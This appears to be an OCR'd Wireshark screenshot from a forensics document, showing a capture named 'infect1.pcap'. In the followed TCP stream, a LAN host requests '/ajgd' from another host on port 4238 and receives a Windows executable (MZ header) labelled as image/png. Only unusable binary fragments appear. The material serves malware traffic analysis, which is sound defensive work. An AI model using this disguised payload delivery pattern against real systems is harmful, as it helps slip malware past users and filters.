 infect1.pcap - Wireshark
File Edit View Go Capture Analyze Statistics Help
Filter: (ip.addr eq 192.168.0.102 and ip.addr eq 192.1 Expression... Clear Apply
No. Time Source Destination Protocol Info
14643 2009-04-19 21:54:54.267138 192.168.0.102 192.168.0.101 TCP ardus-trns >
14644 2009-04-19 21:54:54.267854 192.168.0.101 192.168.0.102 TCP 4238 > ardus
14645 2009-04-19 21:54:54.267932 192.168.0.102 192.168.0.101 TCP ardus-trns >
14646 2009-04-19 21:54:54.268066 192.168.0.102 192.168.0.101 TCP ardus-trns >
14647 2009-04-19 21:54:54.288178 192.168.0.101 192.168.0.102 TCP 4238 > ardus
Follow TCP Stream
Stream Content
GET /ajgd HTTP/1.0
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 192.168.0.101:4238
Connection: Keep-Alive
HTTP/1.0 200 OK
Pragma: no-cache
Content-Length: 165025
Content-Type: image/png
MZ......................@................................................!..L.!This program
cannot be run in DOS mode.
$...............................................................................................
...8..............@..@.data....
...`.......B..............@....reloc..~....p...